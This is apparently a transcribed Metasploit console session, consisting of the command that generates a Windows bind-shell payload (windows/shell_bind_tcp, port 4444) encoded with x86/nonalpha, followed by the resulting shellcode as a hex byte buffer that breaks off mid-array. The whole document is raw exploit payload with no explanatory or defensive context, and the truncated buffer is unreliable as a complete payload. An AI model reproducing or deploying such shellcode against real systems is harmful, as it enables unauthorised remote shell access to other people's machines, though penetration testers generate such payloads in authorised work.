 msf5 payload(windows/shell_bind_tcp) > generate -e x86/nonalpha
# windows/shell_bind_tcp - 470 bytes
# https://metasploit.com/
# Encoder: x86/nonalpha
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\x66\xb9\xff\xff\xeb\x19\x5e\x8b\xfe\x83\xc7\x6a\x8b\xd7" +
"\x3b\xf2\x7d\x0b\xb0\x7b\xf2\xae\xff\xcf\xac\x28\x07\xeb" +
"\xf1\xeb\x6f\xe8\xe2\xff\xff\xff\x17\x2b\x29\x29\x09\x31" +
"\x1a\x29\x24\x29\x31\x2f\x03\x33\x2a\x22\x32\x32\x06\x06" +
"\x23\x23\x15\x30\x23\x37\x1a\x22\x21\x2a\x21\x13\x13\x04" +
"\x08\x27\x13\x2f\x04\x27\x2b\x13\x10\x11\x22\x2b\x2b\x2b" +
"\x13\x13\x11\x25\x24\x13\x14\x24\x13\x24\x13\x07\x24\x13" +
"\x06\x0d\x2e\x1a\x13\x18\x0e\x17\x24\x24\x24\x11\x22\x25" +
"\x15\x37\x37\x37\x27\x2b\x25\x25\x25\x35\x25\x2d\x25\x25" +
"\x28\x25\x13\x02\x2d\x25\x35\x13\x25\x13\x06\x34\x09\x0c" +
"\x11\x28\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x7b" +
"\x8b\x7b\x30\x8b\x7b\x0c\x8b\x7b\x14\x8b\x7b\x28\x0f\xb7" +
"\x7b\x26\x31\xff\xac\x3c\x7b\x7c\x02\x2c\x20\xc1\xcf\x0d" +
"\x01\xc7\xe2\xf2\x7b\x7b\x8b\x7b\x10\x8b\x7b\x3c\x8b\x7b" +
"\x11\x7b\xe3\x7b\x01\xd1\x7b\x8b\x7b\x20\x01\xd3\x8b\x7b" +
"\x18\xe3\x3a\x7b\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf" +
"\x0d\x01\xc7\x38\xe0\x7b\xf6\x03\x7d\xf8\x3b\x7d\x24\x7b" +
"\xe4\x7b\x8b\x7b\x24\x01\xd3\x7b\x8b\x0c\x7b\x8b\x7b\x1c" +
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x7b\x24\x24\x5b\x5b\x7b" +
"\x7b\x7b\x7b\xff\xe0\x5f\x5f\x7b\x8b\x12\xeb\x8d\x5d\x7b" +
"\x33\x32\x00\x00\x7b\x7b\x7b\x32\x5f\x7b\x7b\x7b\x7b\x26" +
"\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x7b\x7b\x7b\x29" +
"\x80\x7b\x00\xff\xd5\x7b\x08\x7b\x7b\xe2\xfd\x40\x7b\x40" +
"\x7b\x7b\xea\x0f\xdf\xe0\xff\xd5\x97\x7b\x02\x00\x11\x5c" +
"\x89\xe6\x7b\x10\x7b\x7b\x7b\xc2\xdb\x37\x7b\xff\xd5\x7b" +